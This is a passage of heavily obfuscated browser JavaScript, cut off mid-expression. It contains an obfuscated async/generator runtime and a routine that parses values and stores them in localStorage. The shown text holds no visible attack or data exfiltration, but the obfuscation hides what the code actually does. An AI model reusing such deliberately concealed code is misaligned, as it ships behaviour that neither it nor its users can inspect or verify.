UOt=tTt[rh()[Nw(P4)](M4,V5,CQ)];if(nE(d8()[Lb(Ur)](m7,wZ),UOt[ZH()[Ik(c1)](HX,OZ,ZZ(ZZ({})))])){var Ngt=UOt[rh()[Nw(Zr)](P4,EJ,Pp)];V5t(tTt);}var lwt;return pz.pop(),lwt=Ngt,lwt;}}throw new (Xg[d8()[Lb(Pp)](qv,HM)])(ZH()[Ik(HE)](v6,O2,ZZ(jO)));},rh()[Nw(PE)].call(null,Uc,Km,Gxt),function Qkt(BOt,g5t,RTt){pz.push(zm);this[rh()[Nw(s6)].call(null,ID,KD,PL)]=zH(bU,[d8()[Lb(w4)].apply(null,[v6,kQ]),zHt(BOt),rh()[Nw(M6)](GNt,Mm,zSt),g5t,d8()[Lb(E9)].call(null,SK,c4),RTt]);nE(ZH()[Ik(jQ)].apply(null,[Pc,tG,ZZ(ZZ([]))]),this[x0t()[DM(Zm)](pF,S9,FJ,q4,A4)])&&(this[rh()[Nw(Zr)].call(null,M2,JA,Pp)]=jvt);var kvt;return pz.pop(),kvt=SHt,kvt;}]);var M7t;return pz.pop(),M7t=UXt,M7t;};var jVt=function(Y5t){"@babel/helpers - typeof";pz.push(Z6);jVt=OQ(rh()[Nw(Vc)](E7,tp,L4),typeof Xg[rh()[Nw(hl)].apply(null,[zE,Th,JF])])&&OQ(d8()[Lb(w2)](tL,DA),typeof Xg[Ev(typeof rh()[Nw(nF)],'undefined')?rh()[Nw(hl)](gp,Th,JF):rh()[Nw(Xc)](DQ,x7,Tl)][d8()[Lb(w4)](l1,kQ)])?function(lTt){return RHt.apply(this,[TU,arguments]);}:function(Nbt){return RHt.apply(this,[KY,arguments]);};var lRt;return pz.pop(),lRt=jVt(Y5t),lRt;};var Rrt=function(g8t){"@babel/helpers - typeof";pz.push(ql);Rrt=OQ(rh()[Nw(Vc)].apply(null,[ZZ({}),lBt,L4]),typeof Xg[rh()[Nw(hl)](Eh,fE,JF)])&&OQ(d8()[Lb(w2)](Sz,DA),typeof Xg[rh()[Nw(hl)](tK,fE,JF)][d8()[Lb(w4)](F5,kQ)])?function(Bpt){return RHt.apply(this,[wr,arguments]);}:function(Zht){return RHt.apply(this,[X1,arguments]);};var d8t;return pz.pop(),d8t=Rrt(g8t),d8t;};var tbt=function(Uwt){pz.push(sUt);if(Uwt[d8()[Lb(QA)].apply(null,[O0t,s6])]){var EXt=Xg[nE(typeof hq()[fQ(Eh)],RF(ZH()[Ik(Zm)].apply(null,[BH,S9,P4]),[][[]]))?hq()[fQ(f8)](ZZ({}),K9,DE,AIt,vm,D6):hq()[fQ(E6)](lZ,Xc,Tw,Nxt,Xc,gK)][ZH()[Ik(lE)](kk,Zq,ZZ({}))](Uwt[d8()[Lb(QA)].apply(null,[O0t,s6])]);if(EXt[Ev(typeof d8()[Lb(b3)],RF('',[][[]]))?d8()[Lb(cJ)].call(null,Wm,Am):d8()[Lb(nm)].call(null,Fl,RE)](kht)&&EXt[d8()[Lb(cJ)](Wm,Am)](NZt)&&EXt[d8()[Lb(cJ)](Wm,Am)](Tgt)){var Ykt=EXt[kht][ZH()[Ik(DA)](ZK,qD,DA)](ZH()[Ik(n2)].call(null,S0t,sm,w2));var EHt=EXt[NZt][nE(typeof ZH()[Ik(Oz)],RF([],[][[]]))?ZH()[Ik(pF)](k2,p3,db):ZH()[Ik(DA)].call(null,ZK,qD,ZZ(ZZ(f8)))](ZH()[Ik(n2)](S0t,sm,PG));fzt=Xg[rh()[Nw(f6)].call(null,ZZ(f8),Av,dl)](Ykt[jO],nl[Am]);XZt=Xg[nE(typeof rh()[Nw(Eh)],RF([],[][[]]))?rh()[Nw(Xc)](Am,cf,vm):rh()[Nw(f6)](Xc,Av,dl)](EHt[jO],Sl);CHt=Xg[rh()[Nw(f6)].call(null,lZ,Av,dl)](EHt[f8],Sl);kkt=EXt[Tgt];if(Cxt(E0,[])){try{var Wgt=pz.length;var XRt=ZZ([]);Xg[d8()[Lb(lZ)](zF,vF)][Ev(typeof x0t()[DM(cJ)],RF([],[][[]]))?x0t()[DM(S9)](J3,PA,F3,PC,GM):x0t()[DM(lZ)](l0t,D6,DE,vA,RBt)][ZH()[Ik(WVt)](jv,PL,Zr)](RF(F8t,kht),EXt[kht]);Xg[d8()[Lb(lZ)].apply(null,[zF,vF])][x0t()[DM(S9)].call(null,J3,f6,F3,LX,GM)][ZH()[Ik(WVt)].apply(null,[jv,PL,ZZ(ZZ(jO))])](RF(F8t,NZt),EXt[NZt]);Xg[d8()[Lb(lZ)].call(null,zF,vF)][Ev(typeof x0t()[DM(GE)],RF([],[][[]]))?x0t()[DM(S9)](J3,OG,F3,ZZ(ZZ(f8)),GM):x0t()[DM(lZ)](zYt,q6,fG,Xv,Snt)][ZH()[Ik(WVt)](jv,PL,QG)](RF(F8t,Tgt),EXt[Tgt]);}catch(wpt){pz.splice(Dw(Wgt,f8),Infinity,sUt);}}}Y8t(EXt);}pz.pop();};var OTt=function(JZt){"@babel/helpers - typeof";pz.push(gjt);OTt=OQ(rh()[Nw(Vc)](D6,ZD,L4),typeof Xg[rh()[Nw(hl)].call(null,ZZ(jO),Ip,JF)])&&OQ(d8()[Lb(w2)](cH,DA),typeof Xg[rh()[Nw(hl)](BC,Ip,JF)][d8()[Lb(w4)](Sk,kQ)])?function(qRt){return RHt.apply(this,[O1,arguments]);}:function(HTt){return RHt.apply(this,[cw,arguments]);};var L8t;return pz.pop(),L8t=OTt(JZt),L8t;};var Nwt=function(GTt){"@babel/helpers - typeof";pz.push(RA);Nwt=OQ(rh()[Nw(Vc)](Vm,kw,L4),typeof Xg[rh()[Nw(hl)].call(null,Fxt,kO,JF)])&&OQ(d8()[Lb(w2)].apply(null,[Sb,DA]),typeof Xg[rh()[Nw(hl)](bJ,kO,JF)][d8()[Lb(w4)].apply(null,[O7,kQ])])?function(Yst){return RHt.apply(this,[WB,arguments]);}:function(POt){return RHt.apply(this,[IZ,arguments]);};var MOt;return pz.pop(),MOt=Nwt(GTt),MOt;};var Qzt=function(){"use strict";var jTt=function(rwt,wkt,Pbt){return zH.apply(this,[Ep,arguments]);};var t8t=function(FHt,Fgt,fvt,Hbt){pz.push(H2);var vst=Fgt&&T7t(Fgt[rh()[Nw(db)].apply(null,[K9,Y1,N2])],GRt)?Fgt:GRt;var KTt=Xg[rh()[Nw(lZ)](ZZ(ZZ({})),Mz,Hv)][rh()[Nw(O4)].apply(null,[ZZ(ZZ([])),Fs,hl])](vst[rh()[Nw(db)].apply(null,[q4,Y1,N2])]);var s8t=new Xwt(Hbt||[]);Qbt(KTt,nE(typeof d8()[Lb(q6)],RF('',[][[]]))?d8()[Lb(nm)](v6,MBt):d8()[Lb(Uc)].apply(null,[bO,sq]),zH(bU,[Ev(typeof ZH()[Ik(J6)],'undefined')?ZH()[Ik(lZ)](BX,Tw,vq):ZH()[Ik(pF)].call(null,KSt,X2,Vc),pOt(FHt,fvt,s8t)]));var P8t;return pz.pop(),P8t=KTt,P8t;};var GRt=function(){};var j7t=function(){};var TOt=function(){};var NOt=function(fgt,I8t){function jrt(GXt,VZt,A8t,ERt){var rOt=RHt(D8,[fgt[GXt],fgt,VZt]);pz.push(WC);if(Ev(d8()[Lb(Ur)].apply(null,[xw,wZ]),rOt[ZH()[Ik(c1)].call(null,x8,OZ,PL)])){var cTt=rOt[rh()[Nw(Zr)].apply(null,[z9,p1,Pp])],dgt=cTt[ZH()[Ik(lZ)](ds,Tw,sJ)];var gTt;return gTt=dgt&&OQ(d8()[Lb(E6)](Nh,mtt),Nwt(dgt))&&dTt.call(dgt,ZH()[Ik(s6)](jb,Jc,gK))?I8t[d8()[Lb(IQ)](dw,db)](dgt[ZH()[Ik(s6)].apply(null,[jb,Jc,Ur])])[nE(typeof ZH()[Ik(M4)],RF([],[][[]]))?ZH()[Ik(pF)](nSt,g2,ZZ(ZZ(f8))):ZH()[Ik(f9)](wO,vF,ZZ({}))](function(q8t){pz.push(fL);jrt(nE(typeof ZH()[Ik(Ur)],'undefined')?ZH()[Ik(pF)].apply(null,[IUt,cQ,ZZ([])]):ZH()[Ik(jQ)].apply(null,[ZA,tG,mA]),q8t,A8t,ERt);pz.pop();},function(QZt){pz.push(KA);jrt(Ev(typeof d8()[Lb(PE)],RF([],[][[]]))?d8()[Lb(Ur)](B5,wZ):d8()[Lb(nm)](wJ,Zr),QZt,A8t,ERt);pz.pop();}):I8t[d8()[Lb(IQ)](dw,db)](dgt)[ZH()[Ik(f9)](wO,vF,Zr)](function(mvt){pz.push(ZG);cTt[nE(typeof ZH()[Ik(xQ)],'undefined')?ZH()[Ik(pF)].apply(null,[j6,O4,w2]):ZH()[Ik(lZ)].apply(null,[pT,Tw,M2])]=mvt,A8t(cTt);pz.pop();},function(Kzt){pz.push(mA);var SZt;return SZt=jrt(d8()[Lb(Ur)].apply(null,[fPt,wZ]),Kzt,A8t,ERt),pz.pop(),SZt;}),pz.pop(),gTt;}ERt(rOt[rh()[Nw(Zr)].call(null,jO,p1,Pp)]);pz.pop();}pz.push(Cl);var xzt;Qbt(this,d8()[Lb(Uc)](wk,sq),zH(bU,[nE(typeof ZH()[Ik(q6)],'undefined')?ZH()[Ik(pF)].apply(null,[SD,C3,q6]):ZH()[Ik(lZ)].apply(null,[f7,Tw,J6]),function rXt(vHt,cgt){var G8t=function(){return new I8t(function(szt,bZt){jrt(vHt,cgt,szt,bZt);});};pz.push(W3);var SOt;return SOt=xzt=xzt?xzt[ZH()[Ik(f9)](c5,vF,Ur)](G8t,G8t):G8t(),pz.pop(),SOt;}]));pz.pop();};var rTt=function(zZt){return zH.apply(this,[L7,arguments]);};var HHt=function(Upt){return zH.apply(this,[En,arguments]);};var Xwt=function(XLt){pz.push(Hq);this[V4()[Y9(Qq)](nm,BF,LX,Sl,ZWt)]=[zH(bU,[rh()[Nw(Fl)](bJ,wSt,vA),Ev(typeof ZH()[Ik(VC)],RF([],[][[]]))?ZH()[Ik(Xv)](Lnt,dc,jO):ZH()[Ik(pF)].call(null,hH,N2,FL)])],XLt[ZH()[Ik(T3)](rl,q6,ZZ(ZZ([])))](rTt,this),this[nE(typeof V4()[Y9(zE)],RF(Ev(typeof ZH()[Ik(f8)],'undefined')?ZH()[Ik(Zm)](cr,S9,s6):ZH()[Ik(pF)](hQ,vE,vA),[][[]]))?V4()[Y9(nm)].call(null,E7,DA,Cc,gQ,XG):V4()[Y9(hl)].apply(null,[ZZ(ZZ(jO)),PVt,Zs,Eh,CUt])](ZZ(jO));pz.pop();};var EAt=function(gDt){pz.push(Dc);if(gDt||nE(ZH()[Ik(Zm)](wv,S9,gK),gDt)){var Ict=gDt[S1t];if(Ict){var t2t;return pz.pop(),t2t=Ict.call(gDt),t2t;}if(OQ(rh()[Nw(Vc)].call(null,M6,KNt,L4),typeof gDt[nE(typeof ZH()[Ik(Vf)],RF([],[][[]]))?ZH()[Ik(pF)](F7,R9,jO):ZH()[Ik(jQ)](cl,tG,zE)])){var F1t;return pz.pop(),F1t=gDt,F1t;}if(ZZ(Xg[Ev(typeof rh()[Nw(Axt)],RF([],[][[]]))?rh()[Nw(VC)](jQ,jv,vC):rh()[Nw(Xc)](dc,SF,Zl)](gDt[rh()[Nw(jO)](z9,sp,O2)]))){var gJt=dIt(f8),SAt=function qLt(){pz.push(dA);for(;zA(++gJt,gDt[rh()[Nw(jO)](lZ,hp,O2)]);)if(dTt.call(gDt,gJt)){var MLt;return qLt[ZH()[Ik(lZ)].apply(null,[d5,Tw,T3])]=gDt[gJt],qLt[ZH()[Ik(M6)].apply(null,[qZ,jQ,ZZ(f8)])]=ZZ(f8),pz.pop(),MLt=qLt,MLt;}qLt[ZH()[Ik(lZ)](d5,Tw,vq)]=M9t;qLt[ZH()[Ik(M6)](qZ,jQ,f9)]=ZZ(jO);var mQt;return pz.pop(),mQt=qLt,mQt;};var lct;return lct=SAt[ZH()[Ik(jQ)](cl,tG,Xc)]=SAt,pz.pop(),lct;}}throw new (Xg[d8()[Lb(vm)].apply(null,[T8,p0t])])(RF(Nwt(gDt),rh()[Nw(Xv)].call(null,E6,B4,lE)));};pz.push(Xtt);Qzt=function w3t(){return GQt;};var M9t;var GQt={};var pFt=Xg[rh()[Nw(lZ)](JG,B9,Hv)][nE(typeof rh()[Nw(KE)],RF('',[][[]]))?rh()[Nw(Xc)].apply(null,[P4,Wq,X6]):rh()[Nw(db)](pF,NVt,N2)];var dTt=pFt[d8()[Lb(cJ)](nL,Am)];var Qbt=Xg[rh()[Nw(lZ)].apply(null,[J3,B9,Hv])][Ev(typeof rh()[Nw(AF)],RF([],[][[]]))?rh()[Nw(E7)](cJ,F2,w4):rh()[Nw(Xc)].call(null,E7,X0t,VNt)]||function(PEt,wmt,dQt){return RHt.apply(this,[r5,arguments]);};var nJt=OQ(rh()[Nw(Vc)](ZZ([]),rPt,L4),typeof Xg[rh()[Nw(hl)](ZZ(ZZ(jO)),k5,JF)])?Xg[rh()[Nw(hl)](QG,k5,JF)]:{};var S1t=nJt[nE(typeof d8()[Lb(nJ)],'undefined')?d8()[Lb(nm)](X4,TG):d8()[Lb(w4)](K1,kQ)]||V4()[Y9(zC)](ZZ(ZZ(jO)),f6,z9,Sl,HYt);var EJt=nJt[d8()[Lb(PE)].call(null,vE,gc)]||d8()[Lb(FL)](T4,xm);var ECt=nJt[ZH()[Ik(zC)].apply(null,[v3,r3,r3])]||(nE(typeof x0t()[DM(E6)],'undefined')?x0t()[DM(lZ)](Oc,db,NM,E7,VE):x0t()[DM(pF)].apply(null,[wZ,M6,HYt,w4,Zs]));try{var CQt=pz.length;var qJt=ZZ({});jTt({},ZH()[Ik(Zm)](E1,S9,M6));}catch(Y4t){pz.splice(Dw(CQt,f8),Infinity,Xtt);jTt=function(ZQt,YDt,c9t){return RHt.apply(this,[Lh,arguments]);};}GQt[rh()[Nw(jQ)](ID,IJ,ZC)]=t8t;var bGt=ZH()[Ik(D6)](G5,ID,M4);var QLt=hq()[fQ(zE)].call(null,ZZ(f8),OG,sE,MJ,zC,OG);var pqt=d8()[Lb(QG)].apply(null,[IK,Fdt]);var K4t=nE(typeof d8()[Lb(Pm)],RF([],[][[]]))?d8()[Lb(nm)](JD,lJ):d8()[Lb(pG)].call(null,vh,GM);var W1t={};var JGt={};jTt(JGt,S1t,function(){return RHt.apply(this,[Sw,arguments]);});var rJt=Xg[rh()[Nw(lZ)](gp,B9,Hv)][nE(typeof ZH()[Ik(xm)],RF([],[][[]]))?ZH()[Ik(pF)](QC,dA,VC):ZH()[Ik(Zr)](R5,R4,OG)];var q4t=rJt&&rJt(rJt(EAt([])));q4t&&Ev(q4t,pFt)&&dTt.call(q4t,S1t)&&(JGt=q4t);var S2t=TOt[rh()[Nw(db)].apply(null,[jA,NVt,N2])]=GRt[rh()[Nw(db)](M2,NVt,N2)]=Xg[rh()[Nw(lZ)].apply(null,[E7,B9,Hv])][rh()[Nw(O4)](lG,Yq,hl)](JGt);function V2t(VCt){pz.push(PUt);[ZH()[Ik(jQ)](Vl,tG,Vc),d8()[Lb(Ur)](KIt,wZ),d8()[Lb(xQ)](t9,qD)][nE(typeof ZH()[Ik(nF)],RF([],[][[]]))?ZH()[Ik(pF)].apply(null,[Kl,CQ,gK]):ZH()[Ik(T3)](Kq,q6,ID)](function(NLt){jTt(VCt,NLt,function(jAt){var HLt;pz.push(C3);return HLt=this[Ev(typeof d8()[Lb(f8)],RF([],[][[]]))?d8()[Lb(Uc)](nX,sq):d8()[Lb(nm)](LX,ltt)](NLt,jAt),pz.pop(),HLt;});});pz.pop();}function pOt(RFt,IJt,CEt){var Fqt=bGt;return function(zAt,R4t){pz.push(qA);if(nE(Fqt,pqt))throw new (Xg[d8()[Lb(Pp)](qL,HM)])(rh()[Nw(T3)](Xv,Ptt,Tw));if(nE(Fqt,K4t)){if(nE(nE(typeof d8()[Lb(PL)],RF([],[][[]]))?d8()[Lb(nm)].apply(null,[IK,xUt]):d8()[Lb(Ur)](DX,wZ),zAt))throw R4t;var EGt;return EGt=zH(bU,[ZH()[Ik(lZ)].apply(null,[tQ,Tw,lZ]),M9t,ZH()[Ik(M6)].apply(null,[Ck,jQ,JG]),ZZ(jO)]),pz.pop(),EGt;}for(CEt[Ev(typeof x0t()[DM(cJ)],RF([],[][[]]))?x0t()[DM(Zm)](pF,f9,V2,HE,A4):x0t()[DM(lZ)].call(null,r4,E9,MK,Fl,s9)]=zAt,CEt[rh()[Nw(Zr)].call(null,w4,G9,Pp)]=R4t;;){var Uct=CEt[rh()[Nw(s6)].call(null,Xc,Q2,PL)];if(Uct){var h3t=c3t(Uct,CEt);if(h3t){if(nE(h3t,W1t))continue;var sCt;return pz.pop(),sCt=h3t,sCt;}}if(nE(nE(typeof ZH()[Ik(OG)],'undefined')?ZH()[Ik(pF)](BM,KWt,Uk):ZH()[Ik(jQ)](CF,tG,m4),CEt[nE(typeof x0t()[DM(Xc)],RF([],[][[]]))?x0t()[DM(lZ)].call(null,zJ,vm,cJ,gK,hSt):x0t()[DM(Zm)].call(null,pF,J6,V2,Qq,A4)]))CEt[ZH()[Ik(Fl)](ZA,sUt,nm)]=CEt[V4()[Y9(E7)](q6,Q3,r3,Eh,wjt)]=CEt[Ev(typeof rh()[Nw(AE)],RF([],[][[]]))?rh()[Nw(Zr)](s6,G9,Pp):rh()[Nw(Xc)](ZZ(jO),lE,JD)];else if(nE(d8()[Lb(Ur)](DX,wZ),CEt[x0t()[DM(Zm)](pF,z9,V2,z9,A4)])){if(nE(Fqt,bGt))throw Fqt=K4t,CEt[rh()[Nw(Zr)].apply(null,[PC,G9,Pp])];CEt[hq()[fQ(GE)](Uk,E6,LX,ANt,Qq,KE)](CEt[rh()[Nw(Zr)](PL,G9,Pp)]);}else nE(d8()[Lb(xQ)].call(null,vjt,qD),CEt[nE(typeof x0t()[DM(c1)],RF(ZH()[Ik(Zm)](g7,S9,Vc),[][[]]))?x0t()[DM(lZ)].call(null,LNt,Cc,J9,K9,Oc):x0t()[DM(Zm)](pF,PC,V2,Uk,A4)])&&CEt[nE(typeof d8()[Lb(Zr)],RF([],[][[]]))?d8()[Lb(nm)](cWt,pG):d8()[Lb(tq)].call(null,bnt,Q3)](d8()[Lb(xQ)](vjt,qD),CEt[nE(typeof rh()[Nw(nF)],RF([],[][[]]))?rh()[Nw(Xc)](KE,GYt,VK):rh()[Nw(Zr)].call(null,lG,G9,Pp)]);Fqt=pqt;var SEt=RHt(D8,[RFt,IJt,CEt]);if(nE(ZH()[Ik(Oz)](G4,PX,FL),SEt[Ev(typeof ZH()[Ik(f8)],RF([],[][[]]))?ZH()[Ik(c1)].call(null,Pk,OZ,FL):ZH()[Ik(pF)](K3,H9,gp)])){if(Fqt=CEt[ZH()[Ik(M6)](Ck,jQ,ZZ([]))]?K4t:QLt,nE(SEt[rh()[Nw(Zr)](E9,G9,Pp)],W1t))continue;var tLt;return tLt=zH(bU,[ZH()[Ik(lZ)].apply(null,[tQ,Tw,jO]),SEt[rh()[Nw(Zr)](Fxt,G9,Pp)],ZH()[Ik(M6)].call(null,Ck,jQ,ZZ(jO)),CEt[ZH()[Ik(M6)].apply(null,[Ck,jQ,Fl])]]),pz.pop(),tLt;}nE(d8()[Lb(Ur)].call(null,DX,wZ),SEt[ZH()[Ik(c1)](Pk,OZ,E7)])&&(Fqt=K4t,CEt[x0t()[DM(Zm)](pF,S9,V2,PE,A4)]=d8()[Lb(Ur)].call(null,DX,wZ),CEt[nE(typeof rh()[Nw(q6)],'undefined')?rh()[Nw(Xc)](tK,BUt,PG):rh()[Nw(Zr)].call(null,Vm,G9,Pp)]=SEt[rh()[Nw(Zr)].call(null,ZZ(ZZ(jO)),G9,Pp)]);}pz.pop();};}function c3t(GEt,nGt){pz.push(Xm);var rCt=nGt[x0t()[DM(Zm)](pF,Sl,Mf,M4,A4)];var Xct=GEt[d8()[Lb(w4)].call(null,Qp,kQ)][rCt];if(nE(Xct,M9t)){var Q1t;return nGt[rh()[Nw(s6)](KE,rJ,PL)]=null,nE(d8()[Lb(Ur)](vO,wZ),rCt)&&GEt[Ev(typeof d8()[Lb(Fl)],'undefined')?d8()[Lb(w4)](Qp,kQ):d8()[Lb(nm)](mE,xxt)][d8()[Lb(xQ)].apply(null,[BUt,qD])]&&(nGt[x0t()[DM(Zm)](pF,PL,Mf,KE,A4)]=d8()[Lb(xQ)](BUt,qD),nGt[rh()[Nw(Zr)](tK,hf,Pp)]=M9t,c3t(GEt,nGt),nE(d8()[Lb(Ur)](vO,wZ),nGt[x0t()[DM(Zm)].apply(null,[pF,Cc,Mf,ZZ(jO),A4])]))||Ev(d8()[Lb(xQ)](BUt,qD),rCt)&&(nGt[nE(typeof x0t()[DM(db)],'undefined')?x0t()[DM(lZ)].apply(null,[S3,GNt,K3,ZZ(ZZ({})),r9]):x0t()[DM(Zm)](pF,r3,Mf,VC,A4)]=d8()[Lb(Ur)](vO,wZ),nGt[rh()[Nw(Zr)].call(null,jA,hf,Pp)]=new (Xg[d8()[Lb(vm)].apply(null,[f1,p0t])])(RF(RF(nE(typeof d8()[Lb(rC)],'undefined')?d8()[Lb(nm)](qF,ID):d8()[Lb(rA)](VRt,PL),rCt),rh()[Nw(f9)](f9,BPt,XC)))),pz.pop(),Q1t=W1t,Q1t;}var FLt=RHt(D8,[Xct,GEt[Ev(typeof d8()[Lb(ID)],'undefined')?d8()[Lb(w4)].call(null,Qp,kQ):d8()[Lb(nm)](nUt,Zl)],nGt[rh()[Nw(Zr)](ZZ(ZZ({})),hf,Pp)]]);if(nE(d8()[Lb(Ur)].apply(null,[vO,wZ]),FLt[nE(typeof ZH()[Ik(M6)],RF('',[][[]]))?ZH()[Ik(pF)](Zm,sE,lZ):ZH()[Ik(c1)](Rw,OZ,J3)])){var MEt;return nGt[x0t()[DM(Zm)](pF,lZ,Mf,PA,A4)]=d8()[Lb(Ur)](vO,wZ),nGt[rh()[Nw(Zr)](K9,hf,Pp)]=FLt[Ev(typeof rh()[Nw(Vm)],RF([],[][[]]))?rh()[Nw(Zr)](Zm,hf,Pp):rh()[Nw(Xc)](s6,PIt,B9)],nGt[rh()[Nw(s6)](Ur,rJ,PL)]=null,pz.pop(),MEt=W1t,MEt;}var U4t=FLt[rh()[Nw(Zr)](Uc,hf,Pp)];var z3t;return z3t=U4t?U4t[ZH()[Ik(M6)](r7,jQ,ZZ(ZZ(jO)))]?(nGt[GEt[rh()[Nw(M6)](ZZ(jO),Gl,zSt)]]=U4t[nE(typeof ZH()[Ik(DA)],RF('',[][[]]))?ZH()[Ik(pF)](HQ,WPt,PL):ZH()[Ik(lZ)].call(null,AJ,Tw,PG)],nGt[ZH()[Ik(jQ)].apply(null,[KNt,tG,P4])]=GEt[d8()[Lb(E9)](Ac,c4)],Ev(d8()[Lb(xQ)].apply(null,[BUt,qD]),nGt[x0t()[DM(Zm)].apply(null,[pF,K9,Mf,PG,A4])])&&(nGt[x0t()[DM(Zm)].apply(null,[pF,mA,Mf,T3,A4])]=ZH()[Ik(jQ)](KNt,tG,w2),nGt[rh()[Nw(Zr)].call(null,ZZ(jO),hf,Pp)]=M9t),nGt[nE(typeof rh()[Nw(qc)],RF('',[][[]]))?rh()[Nw(Xc)](HE,sJ,nJ):rh()[Nw(s6)](M2,rJ,PL)]=null,W1t):U4t:(nGt[x0t()[DM(Zm)](pF,E6,Mf,DQ,A4)]=d8()[Lb(Ur)](vO,wZ),nGt[rh()[Nw(Zr)].call(null,VC,hf,Pp)]=new (Xg[d8()[Lb(vm)](f1,p0t)])(d8()[Lb(KE)].call(null,mD,O2)),nGt[rh()[Nw(s6)](ZZ(ZZ(f8)),rJ,PL)]=null,W1t),pz.pop(),z3t;}j7t[rh()[Nw(db)].call(null,Fxt,NVt,N2)]=TOt;Qbt(S2t,d8()[Lb(db)](zk,Tw),zH(bU,[ZH()[Ik(lZ)](xl,Tw,Vm),TOt,hq()[fQ(db)].call(null,ZZ(ZZ({})),M6,tq,vK,J3,GE),ZZ(jO)]));Qbt(TOt,d8()[Lb(db)].apply(null,[zk,Tw]),zH(bU,[nE(typeof ZH()[Ik(Zs)],RF([],[][[]]))?ZH()[Ik(pF)].apply(null,[NM,xC,M2]):ZH()[Ik(lZ)](xl,Tw,E9),j7t,hq()[fQ(db)](r3,DQ,tq,vK,J3,Eh),ZZ(jO)]));j7t[rh()[Nw(q4)].apply(null,[rQ,r2,Vc])]=jTt(TOt,ECt,V4()[Y9(DA)](gq,kVt,DA,Qq,f4));GQt[ZH()[Ik(q4)].call(null,mC,p0t,PA)]=function(Dct){pz.push(bA);var prt=OQ(rh()[Nw(Vc)].apply(null,[lG,Kxt,L4]),typeof Dct)&&Dct[nE(typeof d8()[Lb(xQ)],RF([],[][[]]))?d8()[Lb(nm)].apply(null,[qQ,cK]):d8()[Lb(db)].apply(null,[H9,Tw])];var Zmt;return Zmt=ZZ(ZZ(prt))&&(nE(prt,j7t)||nE(V4()[Y9(DA)](jA,kVt,Fxt,Qq,A3),prt[rh()[Nw(q4)](FD,g6,Vc)]||prt[nE(typeof ZH()[Ik(Uk)],RF([],[][[]]))?ZH()[Ik(pF)](PPt,mJ,S9):ZH()[Ik(Qq)].call(null,Zq,l3,tK)])),pz.pop(),Zmt;};GQt[rh()[Nw(q6)].call(null,Uc,d6,jO)]=function(GJt){pz.push(DC);Xg[rh()[Nw(lZ)](ZZ(ZZ([])),Bp,Hv)][d8()[Lb(FD)](S5,Vq)]?Xg[rh()[Nw(lZ)].apply(null,[hl,Bp,Hv])][d8()[Lb(FD)].call(null,S5,Vq)](GJt,TOt):(GJt[d8()[Lb(dc)](bh,IQ)]=TOt,jTt(GJt,ECt,V4()[Y9(DA)](cJ,kVt,tK,Qq,G3)));GJt[rh()[Nw(db)](hl,E1,N2)]=Xg[rh()[Nw(lZ)](ZZ(ZZ(jO)),Bp,Hv)][rh()[Nw(O4)](ZZ(ZZ([])),QZ,hl)](S2t);var GLt;return pz.pop(),GLt=GJt,GLt;};GQt[ZH()[Ik(q6)](Gq,E2,ZZ({}))]=function(m2t){return RHt.apply(this,[gn,arguments]);};V2t(NOt[rh()[Nw(db)].call(null,hl,NVt,N2)]);jTt(NOt[Ev(typeof rh()[Nw(zE)],RF([],[][[]]))?rh()[Nw(db)].apply(null,[IQ,NVt,N2]):rh()[Nw(Xc)](Pp,NK,IJ)],EJt,function(){return RHt.apply(this,[RW,arguments]);});GQt[d8()[Lb(ID)].call(null,zr,C3)]=NOt;GQt[x0t()[DM(zE)].apply(null,[Eh,xQ,p4,PG,k3])]=function(mEt,bEt,hCt,wCt,zFt){pz.push(DD);nE(Pf(jO),zFt)&&(zFt=Xg[hq()[fQ(Sl)](Cc,Fl,XVt,w9,Zm,z9)]);var W4t=new NOt(t8t(mEt,bEt,hCt,wCt),zFt);var pJt;return pJt=GQt[nE(typeof ZH()[Ik(hSt)],'undefined')?ZH()[Ik(pF)].apply(null,[dJ,ZC,tq]):ZH()[Ik(q4)](Z2,p0t,AC)](bEt)?W4t:W4t[nE(typeof ZH()[Ik(FL)],RF([],[][[]]))?ZH()[Ik(pF)](c0t,A4,f6):ZH()[Ik(jQ)].apply(null,[vh,tG,db])]()[ZH()[Ik(f9)](Ph,vF,jA)](function(Q4t){pz.push(LG);var r4t;return r4t=Q4t[ZH()[Ik(M6)](ss,jQ,T3)]?Q4t[Ev(typeof ZH()[Ik(gp)],'undefined')?ZH()[Ik(lZ)](BQ,Tw,ZZ(ZZ([]))):ZH()[Ik(pF)].call(null,pK,Zr,ZZ(ZZ(jO)))]:W4t[ZH()[Ik(jQ)](Y6,tG,z9)](),pz.pop(),r4t;}),pz.pop(),pJt;};V2t(S2t);jTt(S2t,ECt,d8()[Lb(Fxt)].apply(null,[vs,Zs]));jTt(S2t,S1t,function(){return RHt.apply(this,[EU,arguments]);});jTt(S2t,nE(typeof rh()[Nw(Fdt)],'undefined')?rh()[Nw(Xc)].apply(null,[wZ,tIt,bQ]):rh()[Nw(LX)].call(null,Sl,Kk,Dl),function(){return RHt.apply(this,[Ok,arguments]);});GQt[nE(typeof rh()[Nw(Zm)],RF([],[][[]]))?rh()[Nw(Xc)].apply(null,[BC,Eq,k6]):rh()[Nw(Zs)].apply(null,[FL,dA,PE])]=function(X8){return j1.apply(this,[kS,arguments]);};GQt[ZH()[Ik(Zs)](l6,c1,db)]=EAt;Xwt[Ev(typeof rh()[Nw(BC)],RF([],[][[]]))?rh()[Nw(db)](ZZ(ZZ({})),NVt,N2):rh()[Nw(Xc)].call(null,ZZ(ZZ([])),vSt,F7)]=zH(bU,[d8()[Lb(db)].call(null,zk,Tw),Xwt,nE(typeof V4()[Y9(jO)],RF(ZH()[Ik(Zm)](E1,S9,z9),[][[]]))?V4()[Y9(nm)](VC,pm,r3,BC,Tc):V4()[Y9(hl)].call(null,Vc,PVt,PL,Eh,LPt),function LDt(rQt){pz.push(L2);if(this[rh()[Nw(Uk)](LX,bQ,rA)]=jO,this[ZH()[Ik(jQ)](TRt,tG,jQ)]=jO,this[nE(typeof ZH()[Ik(Zm)],RF([],[][[]]))?ZH()[Ik(pF)](vD,lJ,QG):ZH()[Ik(Fl)].apply(null,[bl,sUt,Zm])]=this[V4()[Y9(E7)](w2,Q3,GNt,Eh,O0t)]=M9t,this[ZH()[Ik(M6)](j8,jQ,O4)]=ZZ(f8),this[Ev(typeof rh()[Nw(AF)],'undefined')?rh()[Nw(s6)](Zs,P2,PL):rh()[Nw(Xc)].apply(null,[ZZ({}),QQ,k3])]=null,this[Ev(typeof x0t()[DM(vm)],RF(ZH()[Ik(Zm)](Sh,S9,vA),[][[]]))?x0t()[DM(Zm)](pF,Zr,tE,Oz,A4):x0t()[DM(lZ)](H6,BC,Q3,ZZ(jO),Tc)]=nE(typeof 